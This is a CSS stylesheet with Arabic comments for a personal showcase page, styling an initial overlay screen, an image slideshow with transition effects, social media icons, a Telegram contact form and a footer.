/* الشاشة الأولية - تصميم رجالي */
.initial-screen {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  flex-direction: column;
  transition: all 0.5s ease;
}

.initial-screen.hide {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.initial-card {
  text-align: center;
  background: rgba(15, 25, 45, 0.95);
  backdrop-filter: blur(10px);
  padding: 50px 40px;
  border-radius: 20px;
  box-shadow: 0 25px 50px rgba(0, 0, 0, 0.5);
  max-width: 500px;
  margin: 20px;
  border: 1px solid rgba(100, 150, 200, 0.3);
  animation: float 3s ease-in-out infinite;
}

@keyframes float {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-15px); }
}

.initial-icon {
  font-size: 5rem;
  margin-bottom: 20px;
}

.initial-title {
  font-size: 2.5rem;
  font-weight: 800;
  background: linear-gradient(135deg, #4a9eff, #00d4ff);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  margin-bottom: 15px;
}

.initial-subtitle {
  font-size: 1.2rem;
  color: #aac8e0;
  margin-bottom: 30px;
}

.select-initial-btn {
  background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
  border: none;
  padding: 18px 45px;
  border-radius: 50px;
  font-family: 'Tajawal', sans-serif;
  font-size: 1.3rem;
  font-weight: 700;
  color: white;
  cursor: pointer;
  transition: all 0.3s;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
}

.select-initial-btn:hover {
  transform: scale(1.05);
  background: linear-gradient(135deg, #3a7ab0, #2a4a70);
  box-shadow: 0 12px 28px rgba(0, 0, 0, 0.4);
}

.initial-note {
  margin-top: 25px;
  font-size: 0.85rem;
  color: #6a8eae;
}

/* باقي التصميم الرجالي */
.hero-section {
  text-align: center;
  padding: 35px 20px 25px;
  margin-bottom: 30px;
  background: linear-gradient(135deg, #1e2a3a, #0f1a24);
  border-radius: 20px;
  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
  border: 1px solid rgba(74, 158, 255, 0.2);
}

.glow-text {
  font-size: 3.8rem;
  font-weight: 800;
  background: linear-gradient(135deg, #4a9eff, #00d4ff, #2c5f8a);
  background-size: 200% auto;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: shimmer 3s ease infinite;
}

@keyframes shimmer {
  0% { background-position: 0% center; }
  50% { background-position: 100% center; }
  100% { background-position: 0% center; }
}

.subtitle {
  font-size: 1.3rem;
  font-weight: 500;
  color: #aac8e0;
  background: rgba(30, 42, 58, 0.8);
  display: inline-block;
  padding: 6px 24px;
  border-radius: 50px;
}

.container {
  background: rgba(15, 25, 45, 0.7);
  border-radius: 20px;
  padding: 30px 25px;
  backdrop-filter: blur(5px);
  border: 1px solid rgba(74, 158, 255, 0.15);
}

.slideshow-container {
  position: relative;
  max-width: 700px;
  margin: 0 auto 30px;
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 25px 45px rgba(0, 0, 0, 0.4);
  background: #000;
}

.slideshow-frame {
  position: relative;
  width: 100%;
  padding-bottom: 75%;
  overflow: hidden;
}

.slide-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0;
  transition: opacity 0.6s ease-in-out, transform 0.5s ease-out;
}

.slide-image.active {
  opacity: 1;
  z-index: 2;
}

.slide-image.effect-zoom { transform: scale(1); }
.slide-image.active.effect-zoom { transform: scale(1.05); }
.slide-image.effect-slide-left { transform: translateX(-100%); }
.slide-image.active.effect-slide-left { transform: translateX(0); }
.slide-image.effect-slide-right { transform: translateX(100%); }
.slide-image.active.effect-slide-right { transform: translateX(0); }
.slide-image.effect-rotate { transform: rotate(-10deg) scale(0.9); }
.slide-image.active.effect-rotate { transform: rotate(0) scale(1); }
.slide-image.effect-blur { filter: blur(20px); }
.slide-image.active.effect-blur { filter: blur(0); }

.slideshow-controls {
  display: flex;
  justify-content: center;
  gap: 20px;
  margin: 20px 0;
}

.control-btn {
  background: #2c3e50;
  border: 1px solid #4a9eff;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  font-size: 1.5rem;
  color: #4a9eff;
  cursor: pointer;
  transition: all 0.2s;
  box-shadow: 0 4px 12px rgba(0,0,0,0.3);
}

.control-btn:hover { 
  transform: scale(1.1); 
  background: #4a9eff;
  color: white;
  border-color: white;
}

.play-pause-btn {
  background: #4a9eff;
  color: white;
  width: auto;
  padding: 0 25px;
  border-radius: 40px;
  font-size: 1rem;
  font-weight: bold;
}

.image-counter-badge {
  text-align: center;
  font-size: 1.1rem;
  font-weight: 600;
  color: #4a9eff;
  margin: 10px 0;
}

.effect-selector {
  display: flex;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
  margin: 20px 0;
}

.effect-btn {
  background: #1e2a3a;
  border: 1px solid #4a9eff;
  color: #aac8e0;
  padding: 8px 16px;
  border-radius: 30px;
  font-family: 'Tajawal', sans-serif;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s;
}

.effect-btn.active {
  background: #4a9eff;
  color: white;
  border-color: white;
}

.effect-btn:hover {
  background: #3a7ab0;
  color: white;
}

/* قسم السوشيال ميديا */
.social-section {
  margin: 40px 0 35px;
  background: linear-gradient(135deg, #1e2a3a, #0f1a24);
  border-radius: 20px;
  padding: 30px 25px;
  text-align: center;
  border: 1px solid rgba(74, 158, 255, 0.2);
}

.social-title {
  font-size: 1.8rem;
  font-weight: 700;
  color: #4a9eff;
  margin-bottom: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

.social-icons {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-bottom: 30px;
}

.social-icon {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 2rem;
  color: white;
  transition: all 0.3s;
  text-decoration: none;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.3);
}

.social-icon:hover {
  transform: translateY(-8px) scale(1.05);
  filter: brightness(1.1);
}

.social-icon.whatsapp { background: #075e54; }
.social-icon.facebook { background: #1877F2; }
.social-icon.instagram { background: radial-gradient(circle at 30% 110%, #fca45a, #fd1d1d, #833ab4); }
.social-icon.twitter { background: #1DA1F2; }
.social-icon.tiktok { background: #000000; }
.social-icon.telegram { background: #0088cc; }
.social-icon.youtube { background: #FF0000; }
.social-icon.snapchat { background: #FFFC00; color: #000; }

.contact-info {
  margin-top: 25px;
  padding-top: 20px;
  border-top: 1px solid rgba(74, 158, 255, 0.3);
}

.contact-info p {
  font-size: 1rem;
  color: #aac8e0;
  margin: 8px 0;
}

.contact-info i {
  margin-left: 8px;
  color: #4a9eff;
}

/* قسم التليجرام */
.telegram-section {
  margin: 40px 0 35px;
  background: linear-gradient(135deg, #1e2a3a, #0f1a24);
  border-radius: 20px;
  padding: 30px 25px;
  border: 1px solid rgba(74, 158, 255, 0.2);
}

.telegram-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  font-size: 1.8rem;
  font-weight: 700;
  color: #4a9eff;
  margin-bottom: 25px;
}

.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  margin-bottom: 8px;
  color: #aac8e0;
  font-weight: 500;
}

.form-group input, .form-group textarea {
  width: 100%;
  padding: 14px 18px;
  border-radius: 12px;
  border: 1px solid #2c3e50;
  background: #0f1a24;
  font-family: 'Tajawal', sans-serif;
  font-size: 1rem;
  color: #e0e0e0;
  transition: all 0.2s;
}

.form-group input:focus, .form-group textarea:focus {
  outline: none;
  border-color: #4a9eff;
  box-shadow: 0 0 0 3px rgba(74, 158, 255, 0.2);
}

.form-group textarea {
  border-radius: 12px;
  min-height: 100px;
  resize: vertical;
}

.telegram-btn {
  background: linear-gradient(135deg, #2c5f8a, #1a3a5c);
  border: 1px solid #4a9eff;
  width: 100%;
  padding: 14px;
  border-radius: 12px;
  font-size: 1.2rem;
  font-weight: 700;
  color: white;
  cursor: pointer;
  transition: all 0.2s;
}

.telegram-btn:hover {
  background: linear-gradient(135deg, #3a7ab0, #2a4a70);
  transform: translateY(-2px);
}

.status-message {
  margin-top: 18px;
  padding: 12px;
  border-radius: 12px;
  text-align: center;
  display: none;
}

.status-message.success {
  background: #0d4a2e;
  color: #00ff88;
  border: 1px solid #00ff88;
  display: block;
}

.status-message.error {
  background: #4a1a1a;
  color: #ff6b6b;
  border: 1px solid #ff6b6b;
  display: block;
}

.love-footer {
  text-align: center;
  margin-top: 35px;
  padding: 20px;
  background: #0f1a24;
  border-radius: 20px;
  border: 1px solid rgba(74, 158, 255, 0.2);
}

.love-footer p {
  color: #aac8e0;
}

.footer-hearts {
  font-size: 1.5rem;
  letter-spacing: 8px;
  margin-top: 10px;
  color: #4a9eff;
}

.sending-indicator {
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 2px solid white;
  border-radius: 50%;
  border-top-color: transparent;
  animation: spin 0.8s linear infinite;
  margin-left: 8px;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

@media (max-width: 650px) {
  .glow-text { font-size: 2.5rem; }
  .initial-title { font-size: 1.8rem; }
  .initial-card { padding: 35px 25px; }
  .social-icon { width: 55px; height: 55px; font-size: 1.5rem; }
  .social-title { font-size: 1.4rem; }
}

::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: #1a1a2e;
}

::-webkit-scrollbar-thumb {
  background: #4a9eff;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
  background: #2c5f8a;
}
</file>
